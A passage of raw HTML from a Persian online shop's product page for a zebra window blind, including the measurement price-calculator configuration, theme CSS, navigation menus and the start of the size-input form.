oz."},"gal":{"factor":128,"unit":"fl. oz."},"cu. in.":{"factor":1728,"unit":"cu. ft.","inverse":true},"cu. ft.":{"factor":1,"unit":"cu. ft."},"cu. yd.":{"factor":27,"unit":"cu. ft."},"ml":{"factor":9.9999999999999995e-7,"unit":"cu m"},"cu cm":{"factor":9.9999999999999995e-7,"unit":"cu m"},"l":{"factor":0.001,"unit":"cu m"},"cu m":{"factor":1,"unit":"cu m"},"oz":{"factor":16,"unit":"lbs","inverse":true},"lbs":{"factor":1,"unit":"lbs"},"tn":{"factor":2000,"unit":"lbs"},"g":{"factor":0.001,"unit":"kg"},"kg":{"factor":1,"unit":"kg"},"t":{"factor":1000,"unit":"kg"}},"unit_conversion_table":{"ft":{"in":{"factor":12},"ft":{"factor":1},"yd":{"factor":3,"inverse":true},"mi":{"factor":5280,"inverse":true},"mm":{"factor":304.80000000000001},"cm":{"factor":30.48},"m":{"factor":0.30480000000000002},"km":{"factor":0.00030479999999999998}},"m":{"mm":{"factor":1000},"cm":{"factor":100},"m":{"factor":1},"km":{"factor":0.001},"in":{"factor":39.370100000000001},"ft":{"factor":3.28084},"yd":{"factor":1.09361},"mi":{"factor":0.00062137100000000001}},"sq. ft.":{"sq. in.":{"factor":144},"sq. ft.":{"factor":1},"sq. yd.":{"factor":9,"inverse":true},"acs":{"factor":43560,"inverse":true},"sq. mi.":{"factor":27878400,"inverse":true},"sq mm":{"factor":92903.039999999994},"sq cm":{"factor":929.03039999999999},"sq m":{"factor":0.092902999999999999},"sq km":{"factor":9.2902999999999995e-8}},"sq m":{"sq mm":{"factor":1000000},"sq cm":{"factor":10000},"sq m":{"factor":1},"ha":{"factor":0.0001},"sq km":{"factor":9.9999999999999995e-7},"sq. in.":{"factor":1550},"sq. ft.":{"factor":10.7639},"sq. yd.":{"factor":1.1959900000000001},"acs":{"factor":0.00024710500000000001},"sq. mi.":{"factor":3.86102e-7}},"fl. oz.":{"fl. oz.":{"factor":1},"cup":{"factor":8,"inverse":true},"pt":{"factor":16,"inverse":true},"qt":{"factor":32,"inverse":true},"gal":{"factor":128,"inverse":true},"cu. in.":{"factor":1.8046875},"cu. ft.":{"factor":0.0010443799999999999},"cu. yd.":{"factor":3.8680716300000002e-5},"ml":{"factor":29.573499999999999},"cu cm":{"factor":29.573499999999999},"l":{"factor":0.029573499999999999},"cu m":{"factor":2.9573500000000001e-5}},"cu. ft.":{"fl. oz.":{"factor":957.50599999999997},"cup":{"factor":119.688},"pt":{"factor":59.844200000000001},"qt":{"factor":29.9221},"gal":{"factor":7.4805200000000003},"cu. in.":{"factor":1728},"cu. ft.":{"factor":1},"cu. yd.":{"factor":27,"inverse":true},"ml":{"factor":28316.846600000001},"cu cm":{"factor":28316.846600000001},"l":{"factor":28.316846600000002},"cu m":{"factor":0.028316846600000001}},"cu m":{"ml":{"factor":1000000},"cu cm":{"factor":1000000},"l":{"factor":1000},"cu m":{"factor":1},"fl. oz.":{"factor":33814},"cup":{"factor":4226.75},"pt":{"factor":2113.3800000000001},"qt":{"factor":1056.6900000000001},"gal":{"factor":264.17200000000003},"cu. in.":{"factor":61023.699999999997},"cu. ft.":{"factor":35.314700000000002},"cu. yd.":{"factor":1.30795062}},"lbs":{"oz":{"factor":16},"lbs":{"factor":1},"tn":{"factor":2000,"inverse":true},"g":{"factor":453.59199999999998},"kg":{"factor":0.453592},"t":{"factor":0.000453592}},"kg":{"g":{"factor":1000},"kg":{"factor":1},"t":{"factor":0.001},"oz":{"factor":35.274000000000001},"lbs":{"factor":2.2046199999999998},"tn":{"factor":0.00110231}}},"measurement_precision":"3","measurement_type":"area-dimension","cookie_name":"wc_price_calc_inputs_41422","ajax_url":"https://siminsaz.ir/wp-admin/admin-ajax.php","filter_calculated_price_nonce":"37d457b5a4","product_id":"41422","minimum_price":"","product_price":"950000","product_total_measurement_common_unit":"sq m","calculator_type":"pricing","product_price_unit":"sq m","pricing_overage":"0"};
//# sourceURL=wc-price-calculator-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/WooCommerce-Measurement-Price-Calculator-master/assets/js/frontend/wc-measurement-price-calculator.min.js?ver=3.13.3" id="wc-price-calculator-js"></script>
<link rel="https://api.w.org/" href="https://siminsaz.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://siminsaz.ir/wp-json/wp/v2/product/41422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siminsaz.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://siminsaz.ir/wp-content/themes/estore/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-72769/" />
<link rel='shortlink' href='https://siminsaz.ir/?p=41422' />
		<style type="text/css">
		.navigation .nav-links a:hover,
		.bttn:hover,
		button,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.widget_tag_cloud a:hover,
		.right-top-header .top-header-menu-wrapper ul li a:hover,
		.right-header-block a:hover,
		#lang_sel_click a.lang_sel_sel:hover,
		.wcmenucart-contents,
		.category-menu:hover,
		.category-menu .category-toggle.active,
		.widget_shopping_cart .button:hover,
		.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
		.search-user-block:hover,
		.slider-caption-wrapper .slider-btn,
		.slider-caption-wrapper .slider-btn:hover i,
		.widget-collection .page-title:after,
		.widget-featured-collection .page-title:after,
		.featured-slider li .featured-img .featured-hover-wrapper .featured-hover-block a:hover,
		.widget-featured-collection .bx-controls .bx-prev:hover,
		.widget-featured-collection .bx-controls .bx-next:hover,
		.featured-slider li .single_add_to_wishlist,
		.widget_featured_posts_block .entry-thumbnail .posted-on:hover,
		.product-collection .page-title:after,
		.men-collection-color .page-title:after,
		.hot-product-title,
		.hot-content-wrapper .single_add_to_wishlist,
		.widget-collection .cart-wishlist-btn a.added_to_cart:hover:after,
		.entry-thumbnail .posted-on:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
		.single-product.woocommerce-page .product .cart .single_add_to_cart_button,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button,
		.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,
		.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"],
		.woocommerce .cart-collaterals .cart_totals .shop_table td button,
		.woocommerce ul.products li.product .add_to_cart_button,
		.return-to-shop a.button,
		.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist,
		.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.sub-toggle,
		.scrollup  {
			background: #dd5d5d;
		}

		a,
		.widget_archive a:hover::before,
		.widget_categories a:hover:before,
		.widget_pages a:hover:before,
		.widget_meta a:hover:before,
		.widget_recent_comments a:hover:before,
		.widget_recent_entries a:hover:before,
		.widget_rss a:hover:before,
		.widget_nav_menu a:hover:before,
		.widget_product_categories li a:hover:before,
		.widget_archive li a:hover,
		.widget_categories li a:hover,
		.widget_pages li a:hover,
		.widget_meta li a:hover,
		.widget_recent_comments li a:hover,
		.widget_recent_entries li a:hover,
		.widget_rss li a:hover,
		.widget_nav_menu li a:hover,
		.widget_tag_cloud a:hover,
		.widget_product_categories a:hover,
		.wcmenucart-contents .cart-value,
		#site-navigation ul li:hover > a,
		#site-navigation ul li.current-menu-item > a,
		#site-navigation ul li:hover > a:after,
		.slider-caption-wrapper .slider-title a:hover,
		.widget_vertical_promo .slider-title a:hover,
		.hot-content-wrapper .star-rating,
		.product-list-wrap .product-list-block .product-list-content .price ins,
		.widget-collection .cart-wishlist-btn a i,
		.widget-collection .cart-wishlist-btn a.added_to_cart:after,
		.widget-about .tg-container .about-content-wrapper .about-block .about-sub-title,
		.featured-slider li .featured-title a,
		.featured-slider li .woocommerce-product-rating .star-rating,
		.featured-slider li .price ins,
		.page-header .entry-title,
		.entry-title a:hover,
		.entry-btn .btn:hover,
		.entry-meta a:hover,
		.woocommerce-page ul.products li.product .star-rating,
		.woocommerce-page ul.products li.product .price ins,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .feedback,
		.single-product.woocommerce-page .product .summary .price,
		.single-product.woocommerce-page .product .woocommerce-product-rating .star-rating,
		.widget.woocommerce .star-rating,
		.cart-empty,
		.woocommerce .woocommerce-info:before,
		.woocommerce .woocommerce-error:before,
		.woocommerce .woocommerce-message:before,
		.toggle-wrap:hover i,
		#cancel-comment-reply-link,
		#cancel-comment-reply-link:before,
		.logged-in-as a {
			color: #dd5d5d;
		}

		.widget-title span,
		#lang_sel_click ul ul,
		.wcmenucart-contents .cart-value,
		#category-navigation,
		#category-navigation ul.sub-menu,
		#masthead .widget_shopping_cart,
		.widget_shopping_cart .button:hover,
		.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
		#site-navigation .sub-menu,
		.search-wrapper .header-search-box,
		.hot-product-content-wrapper .hot-img,
		.widget-collection .cart-wishlist-btn a i,
		.widget-collection .cart-wishlist-btn a.added_to_cart:after,
		.featured-slider li .featured-img .featured-hover-wrapper .featured-hover-block a:hover,
		.widget-featured-collection .bx-controls .bx-prev:hover,
		.widget-featured-collection .bx-controls .bx-next:hover,
		.single-product.woocommerce-page .product .images .thumbnails a,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-message,
		.menu-primary-container,
		.comment-list .comment-body{
			border-color: #dd5d5d;
		}

		.search-wrapper .header-search-box:before,
		#masthead .widget_shopping_cart::before{
			border-bottom-color:#dd5d5d;
		}

		.big-slider .bx-controls .bx-prev:hover,
		.category-slider .bx-controls .bx-prev:hover{
			border-left-color:#dd5d5d;
		}

		.big-slider .bx-controls .bx-next:hover,
		.category-slider .bx-controls .bx-next:hover{
			border-right-color:#dd5d5d;
		}

		#primary-menu{
			border-top-color:#dd5d5d;
		}

		a:hover,
		a:focus,
		a:active,
		#category-navigation ul li:hover > a,
		.section-title-wrapper .section-title-block .page-title a:hover,
		.view-all a:hover,
		.men-collection-color .section-title-wrapper .section-title-block .page-title a:hover,
		.hot-product-content-wrapper .hot-img .cart-price-wrapper .add_to_cart_button:hover,
		.hot-product-content-wrapper .hot-img .cart-price-wrapper .added_to_cart:hover,
		.hot-content-wrapper .hot-title a:hover,
		.product-list-wrap .product-list-block .product-list-content .product-list-title a:hover,
		.page-header .entry-sub-title span a:hover,
		.featured-slider li .featured-title a:hover,
		.woocommerce-page ul.products li.product .products-title a:hover,
		.woocommerce .widget_layered_nav_filters ul li a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover,
		.woocommerce .widget_layered_nav_filters ul li a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-name a:hover,
		.comment-author .fn .url:hover    {
			color: #c94949
		}

		.hot-content-wrapper .single_add_to_wishlist:hover,
		.widget-collection .cart-wishlist-btn a i:hover,
		.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
		.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
		.single-product.woocommerce-page .product .cart .single_add_to_cart_button:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
		.single-product.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover,
		.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover,
		.woocommerce .cart-collaterals .cart_totals .shop_table td button:hover,
		.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce ul.products li.product .add_to_cart_button:hover,
		.return-to-shop a.button:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.featured-slider li .single_add_to_wishlist:hover,
		.slider-caption-wrapper .slider-btn i,
		.slider-caption-wrapper .slider-btn:hover,
		.sub-toggle:hover,
		.scrollup:hover,
		.scrollup:active,
		.scrollup:focus {
			background: #c94949
		}

		.widget-collection .cart-wishlist-btn a i:hover,
		.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover{
			border-color: #c94949
		}


		}</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			@font-face {
font-family: 'Iransans-Light';
src: url('../../../fonts/Iransans-Light.eot');
src: local('b Iransans-Light'), url('../../../fonts/Iransans-Light.woff') format('woff'), url('../../../fonts/Iransans-Light.ttf') format('truetype'), url('Iransans-Light.svg') format('svg');
font-weight: normal;
font-style: normal;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del, dfn, em, font,
ins, kbd, q, s, samp, small, strike, strong, sub, sup,
tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td{
	font-family: 'Iransans-Light', 'Open Sans', sans-serif !important;
}
.home .page-header, .search-user-wrapper{
	display:none;
}
.wp-block-search__inside-wrapper{
	margin-top:25px;
}
#primary{
	float: left !important;
	background-color: #eeeeee8a;
    padding: 25px;
    margin-top: 20px;
    border-radius: 10px;
    box-shadow: 0 0 5px 1px #a0a9a642;
}
#secondary {
	float: left;
	padding: 20px;
}
.term-description p {
	display: none;
}
#site-navigation ul li.menu-item-has-children {
    padding-right: 60px;
}
.entry-title{
	display: none;
}
.single-product.woocommerce-page .product .summary .price, .entry-sub-title{
	float:right;
}
.page-header{
	margin: 0;
}
.bottom-header-wrapper, #top-footer, .woocommerce span.onsale{
	background-color: #00a16db8;
}
.woocommerce ul.products li.product .add_to_cart_button{
	color: #232323;
}
.woocommerce a.button.add_to_cart_button{
	background-color: #dd5d5d;
    border-radius: 10px;
    padding: 0 5px !important;
}
.middle-header-wrapper {
	padding: 0;
}
#site-navigation {
    float: right;
}		</style>
		</head>

<body class="rtl wp-singular product-template-default single single-product postid-41422 wp-custom-logo wp-embed-responsive wp-theme-estore theme-estore woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner">
		
		<div class="middle-header-wrapper clearfix">
			<div class="tg-container">
				<div class="logo-wrapper clearfix">
					<a href="https://siminsaz.ir/" class="custom-logo-link" rel="home"><img width="169" height="77" src="https://siminsaz.ir/wp-content/uploads/2023/06/cropped-logo-siminsaz.png" class="custom-logo" alt="فروشگاه اینترنتی کاغذ دیواری، پوستر دیواری، پرده و رومیزی" decoding="async" title="پرده زبرا کد 72769" /></a>
					<div class="site-title-wrapper screen-reader-text">
													<h3 id="site-title">
								<a href="https://siminsaz.ir/"
								   title="فروشگاه اینترنتی کاغذ دیواری، پوستر دیواری، پرده و رومیزی"
								   rel="home">فروشگاه اینترنتی کاغذ دیواری، پوستر دیواری، پرده و رومیزی</a>
							</h3>
													<p id="site-description">فروشگاه اینترنتی انواع محصولات دکوراسیون داخلی و لوازم دکوراتیو منزل سیمین ساز</p>
											</div>
				</div><!-- logo-end-->

				<div class="wishlist-cart-wrapper clearfix">
											<div class="cart-wrapper">
							<div class="estore-cart-views">

								
								<a href="https://siminsaz.ir/cart/" class="wcmenucart-contents">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-value">0</span>
								</a> <!-- quick wishlist end -->

								<div class="my-cart-wrap">
									<div class="my-cart">مجموع</div>
									<div class="cart-total">تومان۰</div>
								</div>
							</div>

							<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">سبد خرید</h2><div class="widget_shopping_cart_content"></div></div>						</div>
									</div>

				
<aside id="header-sidebar" class="widget-area widget-large-advertise" role="complementary">

	
	<section id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://siminsaz.ir/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="جستجوی محصولات…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="جستجو" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section>
	
</aside><!-- #header-sidebar -->

			</div>
		</div> <!-- middle-header-wrapper end -->

		<div class="bottom-header-wrapper clearfix">
			<div class="tg-container">

				
				<div class="search-user-wrapper clearfix">
						<div class="search-wrapper search-user-block">
		<div class="search-icon">
			<i class="fa fa-search"> </i>
		</div>
		<div class="header-search-box">
			<form role="search" method="get" class="estore-wc-product-search" action="https://siminsaz.ir/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Ø¬Ø³ØªØ¬Ù Ø¨Ø±Ø§Û:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Ø¬Ø³ØªØ¬ÙÛ ÙØ­ØµÙÙØ§Øª…" value="" name="s">
	<button type="submit" value="Ø¬Ø³ØªØ¬Ù" class="searchsubmit"><i class="fa fa-search"></i></button>
	<input type="hidden" name="post_type" value="product">
</form>
		</div>
	</div>
						<div class="user-wrapper search-user-block">
													<a href="https://siminsaz.ir/my-account/"
							   title="" class="user-icon"><i
										class="fa fa-user-times"></i></a>
											</div>
				</div> <!-- search-user-wrapper -->
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="toggle-wrap"><span class="toggle"><i class="fa fa-reorder"> </i></span></div>
					<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-7112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7112"><a href="http://siminsaz.ir/">صفحه اصلی</a></li>
<li id="menu-item-42901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42901"><a href="https://siminsaz.ir/product-tag/%da%a9%d8%a7%d8%ba%d8%b0-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/">کاغذ دیواری</a>
<ul class="sub-menu">
	<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573"><a href="https://siminsaz.ir/product-category/%da%a9%d8%a7%d8%ba%d8%b0-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/">آلبوم کاغذ دیواری</a></li>
	<li id="menu-item-42900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42900"><a href="https://siminsaz.ir/product-category/%da%a9%d8%a7%d8%ba%d8%b0-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/%da%a9%d8%a7%d8%aa%d8%a7%d9%84%d9%88%da%af-%d9%87%d8%a7/">آلبوم های کاتالوگی</a></li>
</ul>
</li>
<li id="menu-item-7978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7978"><a href="https://siminsaz.ir/product-category/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/">پوستر دیواری</a>
<ul class="sub-menu">
	<li id="menu-item-8233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8233"><a href="https://siminsaz.ir/product-category/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%db%8c/">پوستر سه بعدی</a></li>
	<li id="menu-item-8214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8214"><a href="https://siminsaz.ir/product-category/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%b7%d8%a8%db%8c%d8%b9%d8%aa/">پوستر طبیعت</a></li>
	<li id="menu-item-7979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7979"><a href="https://siminsaz.ir/product-category/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%b7%d8%b1%d8%ad-%da%a9%d9%88%d8%af%da%a9/">پوستر طرح کودک</a></li>
	<li id="menu-item-8215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8215"><a href="https://siminsaz.ir/product-category/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c/%d9%be%d9%88%d8%b3%d8%aa%d8%b1-%d9%87%d9%86%d8%b1%db%8c/">پوستر هنری</a></li>
</ul>
</li>
<li id="menu-item-59197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59197"><a href="https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/">پرده ها</a>
<ul class="sub-menu">
	<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12605"><a href="https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7/">پرده زبرا</a></li>
	<li id="menu-item-41684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41684"><a href="https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d8%af%d9%88-%d9%85%da%a9%d8%a7%d9%86%db%8c%d8%b2%d9%85-%d8%a2%db%8c%d9%86%d9%87-%d8%a7%db%8c/">پرده دومکانیزم</a></li>
	<li id="menu-item-13791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13791"><a href="https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d8%af%d9%87-%d8%b4%db%8c%d8%af%d8%b1%d9%88%d9%84/">پرده شیدرول</a></li>
	<li id="menu-item-59196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59196"><a href="https://siminsaz.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%db%8c/%d9%be%d8%b1%d8%af%d9%87-%d9%be%d8%a7%d9%86%da%86-%d9%85%d8%ae%d9%85%d9%84/">پرده پانچ مخمل</a></li>
	<li id="menu-item-64505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64505"><a href="https://siminsaz.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%db%8c/%d9%be%d8%b1%d8%af%d9%87-%d9%85%db%8c%d9%86%db%8c-%d8%b2%d8%a8%d8%b1%d8%a7/">پرده مینی زبرا</a></li>
</ul>
</li>
</ul></div>				</nav><!-- #site-navigation -->

			</div>
		</div> <!-- bottom-header.wrapper end -->
	</header>

	
		
<div id="content" class="site-content">

	<div class="page-header clearfix">
		<div class="tg-container">
			
				<h2 class="entry-title">فروشگاه</h2>

						<h3 class="entry-sub-title"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://siminsaz.ir">خانه</a>&nbsp;&#47;&nbsp;<a href="https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/">پرده ها</a>&nbsp;&#47;&nbsp;<a href="https://siminsaz.ir/product-category/%d9%be%d8%b1%d8%af%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7/">پرده زبرا</a>&nbsp;&#47;&nbsp;پرده زبرا کد 72769</nav></h3>
		</div>
	</div>

	<main id="main" class="clearfix right_sidebar">
		<div class="tg-container">
		<div id="primary">
			
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-41422" class="product type-product post-41422 status-publish first instock product_cat-467 product_tag-468 product_tag-469 product_tag-471 product_tag-470 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-100x100.jpg" data-thumb-alt="پرده زبرا کد 72769" data-thumb-srcset="https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-100x100.jpg 100w, https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-150x150.jpg 150w, https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769.jpg"><img width="600" height="375" src="https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-600x375.jpg" class="wp-post-image" alt="پرده زبرا کد 72769" data-caption="" data-src="https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769.jpg" data-large_image="https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769.jpg" data-large_image_width="800" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-600x375.jpg 600w, https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-300x188.jpg 300w, https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769-768x480.jpg 768w, https://siminsaz.ir/wp-content/uploads/2022/06/zebra-2077272769.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="پرده زبرا کد 72769" /></a></div>	</div>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">پرده زبرا کد 72769</h1><p class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۹۵۰,۰۰۰</bdi></span> هر متر مربع</span></p>
<div class="clear"></div>
<div class="woocommerce-product-details__short-description">
	<p>لطفا جهت زنجیر (چپ یا راست) و نوع پایه (سقفی یا دیواری) را در قسمت توضیحات سفارش وارد نمایید.</p>
</div>

	
	<form class="cart" action="https://siminsaz.ir/product/%d9%be%d8%b1%d8%af%d9%87-%d8%b2%d8%a8%d8%b1%d8%a7-%da%a9%d8%af-72769/" method="post" enctype='multipart/form-data'>
		<table id="price_calculator" class="wc-measurement-price-calculator-price-table simple_price_calculator user-defined-mode">

	
	
	<tr class="price-table-row length-input">
		<td>
			<label for="length_needed">
			عرض (m)			</label>
		</td>
		<td style="text-align:right;">

			
				<input type="text" data-unit="m" data-common-unit="m" name="length_needed" id="length_needed" value="" class="amount_needed" autocomplete="off" />

					</td>
	</tr>
	
	
	<tr class="price-table-row width-input">
		<td>
			<label for="width_needed">
